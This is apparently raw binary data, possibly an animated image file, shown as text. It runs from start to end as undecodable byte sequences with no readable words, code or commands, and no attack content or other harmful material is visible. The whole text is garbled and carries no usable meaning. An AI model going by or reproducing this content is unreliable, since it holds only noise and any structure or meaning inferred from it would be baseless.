���5q��Y���`N=HD\`P�A7��>�W�hԨW�Y�2���J>{���WkH>��1�ĵ`��<x������J B�"p�4�����>H��Z^�ҕ�@�y@���k��^�� n��5[��� ���B]�Cŷ�m3�����I�I� �i�1G��YA
r����ч�G�h�:����2!�����;�2a��2�+�6Sȟ��K1=�R#�=���(�2ȵ�ֹb�Q$#m�Y'��-�#H9�K:�<�GO��&�
���Vl�E�L�&�ٞ�m��� ���JFix*�����$�c��Y�����1�����Bz,7:��Ҳ��A�H����J�<�:-��&(m�6���8n��ӂ� B�p��5�n3˄x)��k�҆ �x �.�4'�l���Ѝ��b`�C�S��|���T�G�Խ�*�A�捷
o�E�0<�'���A��*���LP���F�k�XI����l�1-t�`��<1�O���R���<u�����x� ~d��Um��n��Z��qA���)��qc�<�Ͷ��9���4��$.~@
��:�
"��%.���Р|�3�YvQ!~�����]� �AG�.ȶ�/)�����Ț��ha�E��$��:��	
� SD8`n��먢���	�bP�J]�T����Ք�8�v���)&��(�00AV��-b�i� ��z��'}���)��
AL9Hb������SP���0K$�Lܭ,]�����l��3H7X~u,>��q����c%Y�������@5�Ep�U>�(AP�"��OS!�K�Ģ���:�n7��UA]�G�cD��w{#�|8� ��`^����ħ�H� �`�?\褂� _��<��p���"�"@����.���0� l�7�!�����?`�ļ�J��U
i�ٴ�+�9�L`��<Og�m��I @W��(��eHA��F;,Tt�ZMC7����(W��t�k��O�^c,h� ��4���h�f~景�$jf�j����q�z���re'D�!�c:"EP�� �%�G`�v������A0,^vD�uRZH� �2IY2i��-��
6� ��	�"�6L����=��4��t,R�Z	 4�!P�>��� �a;�t������mm��0R��!�/h� �	ѻ-15�
�	Np�t�n�n����ǎ<� �{p 8��@0A����o'A��5V�p���D��L2=����q�ꮭ$��J��ڡ�P�� Ax8p�}�O&8�z��t�B�iuHy��� �(�� �(�NCyN�8�|WM+�%�D�Ơ�C|hbS�X�.�� 8�1$`8PC8���4���W��!�Oݼ�Kt��6m�J\!�H==�{l+Ԩ5,���
�?d��9,��K�q|� UI�cGU�d@����|#q -|�j��W�n�w��DA����1g	}�%��5��/�` xfۍ*d,AԠÂ�]�E�AR��"Y��aPx>���q���w�h l�Q�{�6���QO�%s�P�����W]^p� �Sh�	���l��<q�_�S���J4��V�&Ӑ~'�4�!5� !h�4   �/DQ3K��*X��#W��`�>0�'X����	��!�	��<��9��v�� �Ms�#Ӭ�6���d;K,՚Z -`Cp,��� AMj�� ��a�@�@ <�,6zAt��-q ��46�A��5T�D����!��n��"�/��#�l�#�a�L�vp���м|�@Т� �*la@��5�@N A4!�h�Ø�{�z�k��M��`��K����?}JaQ��	A	Gd,3���`؆����e���ǠĝDhmt!$m�-�<�4G��ܼ��h�p�kp`8bЀM�p<�%!�l�<�\>,Ce�,d�w��At��� HK4�*v�hAA�Q=�P�S�N�k@�np� ��\� b >��'-�恊��]ch�%p< 5�l��AN��e�۞�D�#�G�h���(x�ឿ;��K~����X���pgu
/��p�p�'�=X"�K�4��(�{9��/����/5�; @@�K �@>DC[ �A:��K%B����x���������
��-�����09 O8�b�^ h����SxB��'4� 8ҽD�K�2�ц1q����."�y@8�����R�T ��5|�"Z�v8 p���-Г(j���p _!:W�#� ����Ƹ� �#�p���� x��z�� 5����P�5(/~R�``!��8�``�4L�5\?7D�*�7\�x0=��#~a 鳍8&-X���������і�s���
1	�%�:��؆m��u(�i'Xp��k<�d2WdEV��B��{)���Gyt��G{�B-�C�Paq��c
 �8-�2���{��JF�8���� 
+�0�j�F��+8Ƞh�2��?�z�PE4<�]=��<�hɖ���X��\!;� ���k��̥�x�(@���S�$,�J<����
)A,A��|Q�3t�XI��;HC��u�I���;�GÆ�8�8���#����L���-g�z���PJ�=�\�i�J�<��(���x�qp��(V,��?�F�LF@CV�B
�h =���t ��L  +�|!����a�u���+����� �m)����d7��=��,7� pDLN�)۪�� &��L5� h�ʬ$���$L��4��4�4H::��#�*�!&x3�*�Z�<'���$β7��'�1\�=�<��D�6��>$I�`H?2C��V�
��	e�]ȝ�h���)(��+@O�$	��'����8yz���(��+�-q��;�_��ƣ"�`�� �"3��Tg���(� �N�R�5�u���:HE�X-������pD��� ��:�Ḱh�aAD�Q��ӡ`Q��JP9��/	�j;�$�h�� G}TG�R�R��Җ$;@���D`��IADJ�ޛ��7��A��@��� $�4<u����0=��%��ⱃ�7��{ 1E8�x R@֐"�B:�,�K5�v��p�D`}xTp�h4I� ۲�K8���U-�����t�����;V#���� ��B8��W��W5�2���τIg�T�(�5AD��K�XTx�@�����Ui4�q5S�)�� �HK���H@[-gx$DB�j5�"xQ���2DA�r��� ���cG�Ն�m�wL�($o��%ЇI J���XJ�Z�ᬗU��Dל�
ZuBS��xE��;�S�� ��jۃxXN
0� �3���P�c�㺇B
���T��U�E��`1�	���~���тp���eFw%�L�W�@���}E Xwګ]2���:k%��%A�:���Rу��"����U�؂Ý���|��`�� )�0F�J!с�_�S� ٱPH�� �H�k��Ǡ��HE�0��[,�=Z����9��ۭ؊��� �P5�൉ �ѐ�( ���U�XJ�� �X6R����-G��)x��E���Ѓ�E�ŀ'N�E������(�`ȼz��ޭa��(�=��X
)J/zW�M=3i
1��a�d����ٝEůi ��<�U����Ū�B�Q���%�>h ��p#�
T��]��˶楺��a�-���a����(z߄�˂P�G����}�Kh ^`T x�u���3��;ZXD.m(��-��bҧ�i� `�+ՑP�`����>(�����\��U�BB��Zsmi��E�h�iw;�\6�@��9�"ZZ�ڂ�  �;E���F��_y�Z\��I�`76����3n��:BX��-�>�dd�8�|� ��P`DV x�ѣeJ��`�BB��T��"E ���{�H1(��������]���p����(��]3��h�8��i��K��u^AX�a%��!g���u9�TP�	p�{I!�M@�@��(��@�&p�P�T3fh����`
�������X��H7�T�I��0��4��67�g�	��ͯ��wP�a=Z!2�}}x���X�.^�> �1�c����j��f
����`�'��6M��hfW� V��a��v�;�)*��Q6���}�G@+ЀȠЀ
��P �����(��`6k�K�� 6�X+I��1�������1 �+x�n��̂��HAGHɹݲr8�d�-����)�U8
�J�Ѓ?؂��2�P�R�C-� &�4JI�x���m���\*�p��t��!�ki�����)�Fw��Bb���Rb��v��BEH��0o���? �&Ѐ ����=�q�����g�y� �
��V��E�d��6����g9j!�NHFx Mh��pE��BzL�R*��p����G�#h��F+����E����z
��&8@n�� �ii$���B��.�q�e�T$�urJ����tV�?��/�0�]@k�4q/2D3'	�x�K��-�U�nS�d�B0�-�����dh�8    z���'��q�,(䆀?�.�p�nx�tF��ua,\�!�n��&%=Pv�F틵�ǰ��a7
yH?��-h�+� ��� �c�� �0���}��o��K?�̂?p���/ށX?�=����E�ڊ�� �4�.'V��v�#�� ��~u��긽hˊxm��'�%��7���ڠ�p�@W�V����p8D��Ϋ��2xxC��xb́��@�L�}�G���lV�زp8� t¡x��a5 ���sa���|:|��ݞ[r@��w����ڠ_C!�	0�":�XC�y���x�������R|�r�+�`�p�tD8���&��N�p�����w ����ƄA,RE�Y>6�X��+$!�B�P��p�aw6�N|Tԃ���?�'D�0mY��>8�k�X��Ai��p�t��+�L^�Ƀ�=p������d��V���ł�g��%@.��c�̑� �zF |�Oʃ��X ��Ň������I� �����8&!�[��� �Z0<�� ��&L0P#�p#�9Ȗ�AB��)����L!X�_)���'X�;�����,ڳ��v��5턮ߒ�ˑ��B�Z�-�b�����o�����\�M5-�.����E�݌"�w�`6��������?�c�"m�C鿁s&���_U�_�e�۷ٴgatU��8��	�*̑w�&-#�h�G 	C��5�G��?��Í�'ۃKK�����{�s	~3?[7ޣ��v`��hc��?R�BGiLAǂ��[<ȱ�UX`M@�?@������^S��]y��?���A�4�Q��sI 4I�O8���~��~�dS�{=&4BG�s[Bt�A�8�����O��tȖ:��#9����.	��^z �z��-�EH�1@��@P#N8�L�K�X|�Z�E���h�@�$�dBV|`��H�� aǖ\L��K5�(Az�����,���<A�B[���?���y�C��*}�1�#��&�	T�����?N>� )=�����YĒ�~H�[��([���?=�D�i��W!�b� �'A�8�B�ʋdË΅�}HіjH A�Y�Eny�j`���~)�"��I͛�j�#�a�VR��B=��?Wl4 A@_�ϑ�Q1B���7�!�(Bw#w��K&������O!b��t���S�BAJ��S�Ջ3o#�����f��<�� 1��*6�N�)��|����zdK��uNm�?�l� o��m"���P���7y'��R�T�=b���ea�]�m���}4x-CLq�?�0C�[`W�\-���X�n�+bK�2o�^����bl#�z>�����9�&&K4�%�4q?.!,��R���z�4��	*� �!(W�?l	��\�������s���l�r=�A����ouuI�`
+ٱ�?�!ȓ�q�n�BO�1��d��E�=�3M�N!��eH�Z�:A U�M�$��5r��do�������v�B�`"ި�6�z�p\4���C�*�i�j��:�vl��\�4�9UX*  !�
 � ,    � �  � �	H����*<Xba�Hni�0��B�C��!v�谤ɓ(S,��$�/��K��E�[^����;"�)�ϋ*�*MZ�_'�
4-�Љ"�_������@:5�&|B�A�)
<���ۓN��k�r�A ���A�7���gρ2��y�����B���$z�h`�C�
m�����N�m�[j�����KP��bj �2&N2��.0�XʨM>V�X��
8�!�Bt�
���w`���6��:�ʿ&i�(S푢���<'_��.\��҅��e�$P��Sf��y��By�E�?��dS-��PiH��aB�T�G`�f	�   �e`A��`x�`�?+" VAG��A ~(�B]�^n,���@�%�<$�@b8(�?��P�V�С�?��hPi����C�U�t�!ċ+n��m/�@�"H�@ �§C^	4�q�� ���i�"VQ��<4��z7�A	,җl �H�)���@)�Pbd&����ī	]�%Ж}�Y����8f�����t�@�~Մ����Z'1ҪB�$�� ���+ S�*-����|`�S��F?�8��"Ce���@q!W�T� BH�@P���&`S�k_%�x�%�?�$�J��A7�� Gpĕ���=�P���`�@#��ܽ��K���D��M��yʃ�n9j�S2x�A�j��A �A�$��T��/����t�B�U�)�m��S
8L�A%?hXT�'a��Bl)�z�?Nh}q�x�b�G��e���<kA	 �A��x�AD��R{?�qB���@N�(B���O�Sr���A�f{JJc�_	G�Jm�%-;�?��|�"�#�f�D���h B���s���v����jE !����<��~#WP�YE
H4�]�ok��m-�@�w��a*mj!�� ?!�&%����g#�M|�� ܠ�K\���]�W��ɧ%,����A
�5@+�	Ş� *��7��(���m�1!j��G��(�W�Dn�H�lJ��A��a�4!0B4� U"cJ�7�L�@�2� P���Ђ�OX��ae�� �RZ@  I��3IG:����JE���	�s��j@��;�Q3�K�z"
��t
qV������	�@'y8��	�-PC ���J4�zԂȷ��$yϖ��E$lJ��	b4�>@�đ3�ƹ�%���8�BD�: S1�)�Ǘ��A6�1 J�sE�8�q�	��d�J��-�L'�����%]M������ეx��x	`� p;q}���Z��b �Hm
ףc$@jp�	�@���`# ��@(����
��X!=���`0�I'Ɩq̅rQ��`���>E:��D$� @ʁ�$t��^�$!��*AЉ��*Ĉ/2�	����6��S&�� �El[�� �T I���p�)yI`V&�\���:jM�����pJK�e�<�]bW��� ��jA�����fO` 9�� ��vAP�?H���E���SG�g�仾�mA���҈)/I�?Ј)�R��}P��`G}lo OA#f�#D�B��n�{���FI�(��E��ʥn8>�ܴ:#�O0��#5��%$Npr"U,$Y�k)B*SJ���&�pb�b�I�n�Π�p�;��a�&#H��T� %�]�Ȩ�e�S ��
�N�I<�	�<�����J��\��s�g
b�`~�
�"�~���\$�d�YBذ���>\�	0�/L��B�` �"7�3%j~ U%��@������]�{��*c����[o��"�� �z �p�	|�jO�`L��A	�b�#��p+�y%$HPU�A"FX  ������h�}0�3��c7��^��� �����T
Q$���}"�4���C��2oLoW���b��K �p�@�0�ظ��8
�+ !� y�8��{$�&$Sb����Y�H �5��`�j��rH[zd�fN@�^C 7��:P����uXBЇ�	�+�f&�BAX����Y(�M|%,�&P+� �@���u>j��W(H��-�%�o���5�1����2H:E��tAd#�t������@��#s��� �H�b�0��u�S�g/mBpH��18o�\ �Wl��Պ���B���"����]}{�/�5���m�4!u�[yZi�o��2���4�Hh����¿N% z4���}����$V$�{�,/��-b�Q������W�ta]Pi��?�Z ���D&!@
# � �
G԰R�ms��V=��vnpC� y�Xp�X8gv��{�c��!-`]�$2b��qz��@
Z >8�F	��{ڠ��� .������� � J��av@��$AN��]�� X�Sw��N
e �'q�ps�^�M M`f�� �#��e� 7�L`W� ��	���8�9
�>8��5j��@�bTwƧRE�4�A�wH� +r � �ZP��q �Vp y� (�Z��0�׀� ̨�sW��@�p�0� D�`|� v�5E�����^�a8yUS^�7y�Hw` � 	 ��Q�pL`"` ��Q>�P	���@���tW��i�>�s9g  5�t�vs��`�~�5���0 @� }��U�r#�p �<��fF� �����9W�
-&�p��G���@�W��0w�� �Hw��  ���xe`v�xf	B��Xeq*� :��Bx�Y�(TY�_8^H��t�X�LPnҰ{�����{�` D� ���� e�������!M�<�&^$h��7���g��=6r\��  �� �P�Ԁ|�V� ��o���y	Z��L`M���!��t�B(ްNu9�����u�  ��P�P-	ݠ$�pu��` 5`"���K� K��p�`S�p�$]�H1�`	��Yw׉��X���R��x��h8"�z�1�U�v�c��������� ��ٙ`GW BE�� �'�y�	��Ê�ב>u|R`��eW��R�KɘA�Z�_� ��m�0�` 0$^� H�.

�p	�� �@j`@�v� ��
	KI�b�~	�v(餫8yp� �`sgt�'�5���� (J1	`s��䢎��K�,I��j1k�����{�(�w/T	nJ�d�A��' ���Ki����{����>(- ����Ԫ���z	�ٜ�1����xJ���Bd|�(�Y�(GI��9���H��`! 	��*�0R������`H��J��p���h�M����p�Ƈ��9��t�q���Hw��s�@]dw^腜���*�Xr'8 �  `���������}�(`q,��#���)�q�R�"���@�^J��Ǳq��R��_�
-��)+ᠦl˰��/X�Q�q�fa��t� ��*�G�5$����g��(����@�5	'Y�� ")�h���?K�jj�-M�C�Vj�<�Zw�9���{�.0���H��eqs{	��z��( 	�Q5P�g�^���
����Gjp��}�r�٘�zJ*�����{:���v�^����  +������{
��j���P��u3�
�����!J�듿e���puh���� ��_�n0�a|-���� 
[ptt��V�!�eܫ߶�B97x �K��X�&xs�y(ȨyW�"�'�ԀBH�0���N�&l����On��@@��K��A�N7�V�Z�y9����S7� $ �P9L�� ��R
N��4 S|#x��E3�)���~�(�k��fŹ:]��y�vǝ�X�Z0�#Ҙp� 1��غ�! ig��Ƌ�ԘKY�}�/��;.'�ȱ��~'Z�@膓�V̈:��;�� ��Rp	������ [�L�)�Xq��ոO;:�I�ux�ꑍ���[j��b� M �0���V!� �<�,� 8���ì�#���,$"��p�g�t��8���\�p�i
Z'�+�pI�w	����$GsTZ���A�V��{%{ I����~�Ĳ	��u8���E5� " ������0�K0}�ۓ�tz"Џn E���	͝��1��R�\W{�����S���� W�㠧� �� կ���Vw�e6*G&�i����Ş�Π�etj|mݸ�~t�u�����-V0!��p�g�o�E-@R��ϥ�"��Ӑs�Kw����MK;$)���lp��ذ=�7���IR� wf����} A�`
w�v�lG�����9�A����
�rِ�JW��,���K��l��N	nӰA�_0B�(���ʱ]ZS�@Oȱ���![� �[����"���:�9�� ������ y!]�� ��`� .���]�^�h����~U\�e�,:[w�
���W����� p�U�{���W` 	`Z`�?V�% ���v�-���h�&�~iB�+���=���-�6����_Z�� � ��p��X*����@�̵���nm]%�p`�nN=�uI9��,^�I�p�'@� �O (���wǅ�l�L�0�碏0�ӇX�em��e�p�\��m���׽{%$Ҡ�e�� ' �`�К��r-�����P+ ��K ͏�ʫAR�%@��O����`��ww�	ꚜ&"Y�'��jb�-�-[��O�p@R"����N�%PW��:K�#�����O ���%�Ɩ�X u�t~�:g�j�� �����Ż1	  Z�_�KI�W���觬��y��tG�b�uY�ۀ�n=�ǈvgU��>��S���5�	?�x�Zp &� �@{S	���gz�0�p	��' ]?��5��V�`Ż��^�~{y�X��
Z����G�}w E�E� ����|y����Z!Y�;FMd[��V�o����jP�FE^�:tn����j`��@P��p�
t��"OI"@���&�uc�V�mŊ[�����!_-�x/�����;���	.T����mp��(T(�E$��lĀ@��W4���WB)U��ڵ�0&�b\��f����g�x	�I�7�ф�q���Bj2�=���ôt&������!� i���J �'��� ]�)]�Te���Ǎ���Z�KH�[UĉwUht�� 5^�&� ���L�Aȅ���C� �"�\=�԰�L�qY�L�W!���	�|�طϡC���D��S⢄�^æ%������0a"@w����Sj5��0���4X���8L0s[�!50��'~3���	N!l���1�aA�4���Z�g�����:��c��h�+����Lx��+�9!��	b�� �)84ӌZ���'��i��T��v:HD^��D@�p�ٌ*�>��3���&/�|�J�`�����
���� ���-���
��: �y�N�#��MIG0�j�& ǚi����I���I�̈́*j�t�qE�`@TT�3�HdI)@H��p� ?8�db̙8A�p�<QiR!q�il��fi�1���XG�4����UA�PF^��*��x�TT�hK������1���1xhA���&��T���ot*0����f:V&8�ⶣ��`ny�*����L�A�/>�@��i"�B�U�����V!�F�+jH�"�?��	 ��0 g������v��'):FP�k�j�C��'S�0kg�8�v�k�9Q!�`n�#��;��^�4���� ��pj�9��S*�&�c����)a����Ϋ�j!�0�0C����:s���1� �h�E�b�����]�>������ha�/��l8���+�xBz�_�G��9l�N���'-�-�k�
�N`r�ϯ�ŃL���8!!7<��� p��v�-  H@�»��9q�����N���B, ����T9ұ�!�����e ��N0�*&�A���#�|I�� c���.'�_�v(�&�!*�@�&27��
	�� 1�_�9����Vdk`�	x�HGP�R��(נk!�I���e���n �R�8p�%b҂fB0�{ia��X[p4D)��.��Z��t�Ei[���-��QD0��̄~lT��GҌ�e"Ȉ���D (�jQ88�)�Y�2v��f���6�eM�P�� H������CTY�t�E��X�G�Y�hF��3!0՗���pRЀV����f_�JN od/!��bB
�L�4`�R���脑[�O�"�VBF���B>��)�%�j
6�p;.��[GkƑ=o$���2��#���FA�ø8��.ZSH7{ҩ��,�?;��(��w��3��' B@����Whb�A�IҠ7����j�&�I6��:僉m8��/�A�C�ؖ� ��'� ��ջhj�!x��RP�Rr�
V���,p�D��6�c�zř�	m���,���]:o��S�+�(���<��()	��w+��+�Bl�
[d�V@51��`  �@����▯D��.O��Z6Β3��
Z7+��h]A�u�q	o�C���G'n�;�#Vh�7��D�' �L�Љ��$��8W����*�����/�vԚ��$C����\�7� XҀ�0�������\^}��(�c��	B��B ���`Ԑ����(�!�n�	
F�S1�V
a��wpL+ZQS[ _D����o
�`a����	��TT�Ɣ��g�r	)\"%	�f�J��t��e�^����F5)>C���Ъ	^�":F�<�+�G7t�D,Ὠ@g�=``7�8~I��}�<�P����LJ�:�RN�Dڔ�U����Sj�lH�-${0=Ҧ�|_mX�,��Cl|h�ԙK	��B�Fl�2�!�	d��_��Li5�k��B (��҈�/a ��tU���a 7�������]����RҦoP���<�k���W���V����XY�0�t`Xɀ͌�Oh�gr�>�ؘ�P5%�T0 ]�V������kRb����~g%��D��,�  �B��^��R4�Xb������/*D�� Ψ¹���A�W�?��c�P���:w�O���=���Vj��8��r%��|��ʘOZ�������N��Dǭ�HA��kLQ
A�i�(�J����>6v�>F)� ��P���~�$^��y�y�!�!y!�|[�<��:!���k����  ,��I�Oq�ܸ��ua��, ��U���EL���L_]!a6�D��:׺B���K���8X
	�8<�+��з3��Pp�x�@�k;+�&±�hא�>H��>p�&
\���aW¶�9A0���(K����h��K Q�GPE�?J" J�?+� ���I'А���li+�ۋ�P��١p�['��?H�L��J�����ñ���px�(BG8B�ۂ"T��!��  5�� 4��;8�>x���p���?|S'S�� x26��5� ��i�/�`'h�Ї�#���h��C��Yh?|��H��K�	-�8�B�DS8�'P�����
S8��Q����6i�8�Kx��CW\�P��P���IL@+�E�%L�b�Vc�Q2Bs��X���'8Ƥq@�b����K=���҃��K�CG@m\��C(؂��/���Uh�� �ŝ�0�� �1g��ȡ7Y�8�;���𻢱
� X@��5��A��HP(#l�m\�%ʘh�>��8��H�T���8���`��&H�&X���9h�
~�#�9��8����Ӄ����@�mT���N� U��`�]��?�F�#@ crT��8����60�H�c�S����E����郏@��8�K�Ɋ̂G@���Ʌh�N�[����(+�X��v���H�����g�1,�X���@����t������`%;�$K (x �P=�K��L�܅#Dw�;�d�$A��Gv�<�6�a_���A� ط>h��T��t�����y�;�����)O����@�4M���oX�쬻��-��p5@�S
̐O�0:b�`�- �ۙNwj��`��-TI���y<ȁ�	������	L�
���(���
�A8� �����h��4Pp#��R,�L�P�p � 	͆�ȁ��� �4 ��S�Wz��;D؋X*��K�� � �;�������z �AwA�M �P �P3��o�T� CPB�R	e�"m͜��������J��X&��������c�E�Kl�$�����E�1.ci(�hVw0S2e���T!e��䉜���!X��Q;�&��>`�<e�d�'��+���h���`|} B�Bx�y����hXMMU�NM[��)BhW|�lp�1؉���ք�̈́���x����τi��	~m��U5M��n��l��n�YH5͆o��K�QL��k�[8:��)8����nH�u�hM�%H=���XӅ���$��Q� �����%x���T��Z���1؄xۗ]���	�����)@ڄH�)8Z+�m�؄�TQ%H���X��"t�!u �ՇB`�K	̐o`�%�}�F����}[�uۙ�ٷ-ܪ� A����M:X���/`&F�K��X�Q��S���G +u�"���35�l@�p����Q�e[2Mݬ�޵�ڝȆX�#���\�d؂4؂#��բn�
���Q�	)0K�M����{ ��E�@�xP�-��]�]��٪��4 �I脼�H�Bߠ̠�M��u�,p�,01m��͂��E�g���C�)BM�Z�M��@`��g����: ���h@��u[3u ��GxQ+��<ℸ��̿�����@��
��5� +�/�Z�I_� ��M��M.��8��]�#8[c��0�kmM*������v\�8�Vҁ-��P��PS�e���)_��a(̈́8�# 3c�P�B�P��dS��3�؊���ܙ ݜ�F�Aa�e�?PŶk�+�A��-V�F�L�ޜՃ?�KC��0f��	~�U.K�dŘ�	6�N�Fȁ�c#�	�����܂Ą؂& ��lJx D���5`Y"H؄�K$P����N�	~fKi e�^��<��b����F�c����f�]�e��c� ZJ&H�$A:8J�&�ݙ`�,�
���<�Ƚ���23$� h�`KQBl�g
c�܂�L(�,�YJ�Zz��=Xe�����x?}�Ŷ��aNi"��#�+��}?�ɶ�i�(�Nx��  !�
 � ,    � �  � �H����*�0pC�"V�H��E�	.&0�1#�V��cEIC<N� ��e%`V�)�"M�6�ɳ�s2�qb�JG'f@j�RӎO+fHʱjKC E�44��Ǘ'6]*�jS�K��d�-¡#ΉX��ѴH�:���ƣ�����ʫ+D~[թYǍ��)(O�n�0&�F���:4ժ�
���h�f�q<�:u�t�EA�w�ߛ΅��nh��9�;3�q�	��~鵵�ڨik�m ���3�� ��ϡ�WL��h���͛�q��ݵ��Ο�~��Qfހ����\��uYy��]q��\`<�u����)��]~��Qx��[�	�\@�%ш|)5�k~(}���r�Q�Z�v�a�!�3�	�d�s�$���&�Fe5�R
���`�=���Y��~n(��CfX�wɅ�x8�N1�e[p�T�	"EV�
�������`q�e��ڡy�� ֖�K��N2f�[����2	Q\{��i4��^_;2�(������A��(��2��p�4�^�M6Ӧ,�Uz�I��i>���{��g���9䢶�)$�r7�
�Z
�L4�H'��:nN�JWg�Bţ^��c���m������ o�����+.����ц���ڰ5���{�E%S��
��rܯ�e�zm���T��ck ���*Yiy�|�=��6w,��j�)2�i����4�vJ%V0�����0�-QK�t�NGݴ&QXA��@�0�C 	$062EPa  g�w g�=6?�?� ��hT �O  ��i�@�7��D���Sa��7�ݺ�-%[w��#�褗n��'[m	#9ߒ;߮K.�ȼ.y�x��;ޒ��\�R�����)bXN<�'�<܍�`�1":	7�����/��7� z���zB��8��5�29�����䃀�����0~��`�
s�}B��'(@�.�����vp�Bj��i�2X�
T�����0|�U(�1���Aщ��� �D'�	PJ��X���]��X�ݹN	>L"�F?*D`��x:q�m,t��vz�1c0����B:�q�ða2j�	�Ct���6x�r��od���(���O�U�5D'҉����	��|������B9����<�
ߘ�V�Д7� �>E&��G��7��t���?������q��`�/rT����q�N���)�І��B�h�ʠ�v4e�� ���9�I�z�sB�'��D�SB@G9�1�q����0�!�8O�s�h9�1j����9�@�r�B��8:�? H�!_���AR�S��\��@�:�p��<���Н��~��A�̓H=R�K�*�~�C�R�'U2�v� �S��U�r��UD/-jU��!��@�V����a��2�lN�Qⴎ�T�1��TXc��EN�X�X&"5^̄Z��0��d�*k~���@�40��k��7��V�"Uj�@:�
@Ȫu��%C&"�V��1����q�����!�x֥����(��Ȅt)@2�!נ��k0�/p�G.�Kx��E/yɛ��E ����+�*`�h�s�K������HG:�1^��v��N]_�������:",:R�4�� �a����z�����><�D�)����'>����㥮w�����ē�t�+�\H7�!1�k����G�/�czq�|�P��>�^���u�07|�S`�s�L��9��4��W��S7�l֯b��}ԣ�w.�yq|E8� ��L� ��
��n9T�����)_?q;TR�����9X���P�
��e�n�ԨFu&P�L�����̬�=���>u&l���F�ש.�s��_���w��>nmf^{ս>�m�V	O�V�1F#�@�(|"����Q�DX����pa�Q�x��C.� �z��ϼ��R}�z �ߪ��N�S��u��7��m����5P���,��uH�&N�0��0�r�ۈ3Wl���2��=�`{���g����3����`k��|��h���A*��� �N��9W��s�r�o �xyЉ��=���,��1*�q�c"+8F"�nR�t�v)��X�̠C������஫G���}x��o��G xP�����(^�
���-�r0����W@=���=�!`�G)l��^ۮp���+An�W�d��������\�!/�0���x|�����*!�f�������=w��(�����
�����@���}r����%��m��SN��(s� ��"䢳)��3�Р� �e����<�g�'xHya}a�3}f�x���'���fpp��}8x�z؀ѧ ��wh���+xp'%�z��ɐ�������
��
_`<HS��Ɛ��p��#�a8�c��X�W�p��rW��0@�_��2HK
��Vx�((�f@y^x�a�Tcxpi؁��~sa)�qq*K�#p�0m�WLs*�\K�0?�0j���pNudXb�Cg��j��,�p�7�x�Ag�a�|�g��B^��a�V��3�� �T��9��~�؆I�zpe'�d}�m�� �0:7 ��*��H:w��#:��B�O�#z��L����:
ps��L79�G~�;�W�X
 ���wJtyS;LG�e�;�h;�#9�79�@K�G��@B.�${v?��`>7�N�Έ��0��N��P$0X�9�88�7��#9t�?�C6�c6EPГ@  ��;��#B�<	�6��7tC:�;T� ��b	��9.�����F2�\`>�0�3��w�R�pnD�ȑ9Ejڡ8��8  b0��C~� �@��(��@E�&�"v�s���6E	7����8g�	�9ei9�{��Ba)K�=��B�s\ �D�B�@:mKUy�Kc��Q�k9�!b@=����4�sPF	 4`�t� (�P��6�2�1��q��Y��y�"������vJȈ:E:� � �[���8��C����� �Ó��<)=�3��Y��99��;�)=eS�)�������ّ�)J�D64��C�ISdI��:8����ڡ��
��<I	����B�hd0ᙑ����O$0ቈ�-Dj�:�c$@*A=�������C�F�;@:AP
AB ��#A�(�yh�.ę�4��[^�* 20���d꥕ؚ��}G*9�`M�S%)=4:;�;B@��CB=�D��D%�~j:��?���
N���K�S�p% �9J�S��B�ĩ����:��5�;p:B*�`:�J��vU�e:f����H�#H����s��`�M��t�9���tSp��ٌ��`7e�+dXr�N�L���DEAt:��;�7� E��7�$_4:77;J A��QA�xb49�*:���wۤ�s��v��z+�5S�c�f
�o�\�V;3)hPD�C� ���CTE�����`?�`��0J��4#٤�C� �<�D���P�e��y�x�\�N�*�^ڌ�x9�w0�;�w0�	���٤�i��d�C��ʨUD�������J��Lي��MJ*��K���3;S�:�q�p�i��t��>k�s[�t{fj>��;Г���LB���5��S%�7�*:㰮������D�!+�Fj�tѶ7+�Cu[>|+$P�w �}��Gۺ�K�~K���=@EO;4@��x�U ;���$�4��K����?��Ҁ���;�	
i,s�{���w�Y`$�@�p����Y���0^0����4ۧ�s�+M�J�P�?�$:9v�χ�qJ��d�Nz?���-��ٹl�&y:5z���*p5^@��������"<^����p6�;;E/����?8��x��v꿻C@�M�ëb��)��@���K��C�@�)�h���y�&�N��`?@*���d@m���0�߃m�="L���=�BY�����AB�E��$M�+�
��@@U ;Т�����;�j��	���4���@''E*s��0��ʠd܇�@lmP^�v�=���*L���޳�����b��I��K1k:-���Ӳ}���C��#�R��>������W<�����?P�@?�
m��Q@7pʣ�ʨT�¼5Y����|�L�K����> ;0@�N�K�@�H�sI� ��cЀ;��K:|��#��a['�	�©�?�}J��]���|J��N�P=������������^�ٴ��l�)˓�L=.'qp7w�®�h��[*�J�JlC�P	,�� �d#� 
�\�մ
��;��#��E����$�<���[�CBC2D2/����� %�%�&A�)A�&��6��@�-`��=9��o�	���ٜ��ٛM5S5�5T�	�@�ځ!��-��#F�yMh ��׀i �ٶ}��&O�/"#0Gs��yB�C=�ɝ'A���!M��0!�A۾�!aܽ��p�(����&�����A�(������m �������M%#��Q	@ۯ2-3��|���	 �ٷ�a�R	.�=+�"0aܷm���D�'�A�KQ4v�&��޶A������ �M�~��tI�ù|}� �<������޳�-��k���z�2�]'�_s-B��ہ�A=!�<A�4N�É �i��}�'}����M+A�-�����H.͓=�r.�B2@��h^2��6��0������[� ^�������{���ڌ�(B��!%������t���]&[�9A���� n�0�Ĺ�ǀ��]^����q�i�(���c -������,G~�ɽ��>�&Br�] 0�oc|��)��y�Y������IѽM���ٲ�A��+j}�90��^��~��>D0�@D��D�/�������N�C��/ ���C�C���n������o�>���XP�%�/�����M"�2�?��^�+?�'o�:?� �#?�!O���_�����F��K/���'�*���>!�D@��N����
�����S?�yp�@��?��B?�G��I�� �]��b�(����O�P,tQ�sO�\/���O_�9/�y��"��	O�ko�`���6 	���qO�=��&��co����W/������0��_�u/	��
D 	��
_�_�������]0P�Ho�����)�`�w��/	)�
�^�!�y��ڿ���.� ������)�C���������?�y�)P��/���� ] 6����l���!6l�:���E9�RH�őaC9C���啜CA~��Pf�@cE�
